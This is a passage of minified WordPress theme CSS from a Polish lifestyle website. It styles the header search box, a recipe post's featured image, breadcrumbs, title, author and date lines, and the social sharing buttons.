(min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie-1068x708.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest 